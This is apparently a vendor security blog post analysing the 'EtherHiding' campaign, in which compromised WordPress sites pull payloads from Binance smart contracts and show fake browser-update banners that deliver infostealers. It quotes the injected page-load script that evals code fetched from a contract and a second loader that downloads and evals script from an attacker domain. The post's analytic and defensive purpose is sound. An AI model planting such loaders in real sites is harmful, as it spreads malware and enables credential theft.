Cybercriminals appear to exploit Binance smart contracts as intermediary C2, preferring them over more classic hostings for them being impossible to take down. It is currently used to deploy infostealers, but potential application for such malignant purposes allows for working with pretty much any malware.
Cybercriminals Use BSCs As C2 Infrastructure
A new technique, coined EtherHiding, was described over half a year ago, in October 2023. Analysts noticed the shift in the networking patterns of a now-old scheme that tricks users into installing malware disguised as browser updates. Instead of pulling the malicious code from Cloudflare Workers, they now direct their request towards smart contracts on Binance.
Smart contracts, in their essence, are code elements that are executed when certain conditions are met, in this case – a correct request is sent. This makes them similar to Cloudflare Workers, which effectively allowed frauds to use genuine Cloudflare servers to host malicious code delivery. The only difference here though is that smart contracts are hosted on a blockchain, which makes them nearly impossible to take down. And this is probably why cybercriminals started to pay them so much attention, aside from the fact these contracts are dirt cheap. But more on that later.
How Malware Spreads via Binance Smart Contracts?
Attack chain begins with compromising a website; hackers usually target WordPress sites, due to the numerous vulnerabilities in WP as site engine and the selection of vulnerabilities in popular plugins. After compromising the website, hackers set a specific script that communicates with Binance web API.
async function load() {
let provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/"),
signer = provider.getSigner(),
address = "0x7f36D9292e7c70A204faCC2d255475A861487c60",
ABI = [
{ inputs: [{ internalType: "string", .......},
{ inputs: [], name: "get", ......},
{ inputs: [], name: "link", ....... },
],
contract = new ethers.Contract(address, ABI, provider),
link = await contract.get();
eval(atob(link));
}
window.onload = load;
In between these operations, attackers create a new smart contract, and add the malicious code to it through the update function of the contract. This locks the entire scheme in the “ready-to-fire” position.

After entering the compromised site, the user triggers the mechanism, making the website send the get() request to the associated smart contract. The response contains a binary code string; through using the eval() function, hackers make the user’s browser execute this code. This is what defaces the website and causes the “update browser” banner to appear.
Experienced users may feel something fishy happening, as browsers never ask for the update in such a manner, but the majority of people will take it for granted. Clicking the “Update …” button on that image will execute the script grabbed from the smart contract and download the final payload. Cybercriminals typically use a bunch of one-day websites that return the payload. At the moment, malware like Lumma Stealer, Redline and Vidar use this scheme the most.
const get_k_script = () => {
let e = new XMLHttpRequest();
return e.open("GET", "https://921hapudyqwdvy[.]com/vvmd54/", !1), e.send(null), e.responseText;
};
eval(get_k_script());
Is this new practice dangerous?
It is hard to estimate the dangers that come from this trick, but it has several major benefits compared to all other methods adversaries used in the past.
The most noticeable among them is that, as I said, Binance Smart Contracts are nearly impossible to take down. Cybercriminals are ready to pay hefty sums for running their infrastructure on “bulletproof hostings”. That is a common name for ones that have little to no downtimes and do not cooperate with law enforcement. There are a few other parameters, but BSCs fulfill them all at the same time nonetheless. Being based on the blockchain of a huge crypto exchange, it is barely susceptible to DDoS attacks. And it is anonymous – at least, operating smart contracts does not require any personal data, and they does not store any info about the creator.
One more benefit, that beats even the “classic” bulletproof hostings, is the price. Binance takes pay for creating, modifying and interacting with the contract. But threat actors designed their operations in a way to minimize payments. All they pay for is the creation fee, and then a payment for each update, but the sum is so miserable ($0.2 – $0.6) that the attackers can modify things almost daily.
Overall, this new modus operandi may bring dramatic changes to how malware is spreading nowadays. Series of recent disruptions of operations made it clear that the previous model does not have a promising future, to say the least. With the abuse of smart contracts, regardless of the blockchain they’re based off, the malware spreading may take a new sharp turn up.
Protecting Against Malicious Binance Smart Contracts
Despite the scheme with malicious Binance contracts looks quite hard to disrupt, the overall attack consists of numerous steps. And that is where a proper anti-malware software will be able to intercept and stop the malware. GridinSoft Anti-Malware will grant you with exceptional protection against both network threats and deeply-disguised malware on the disk.





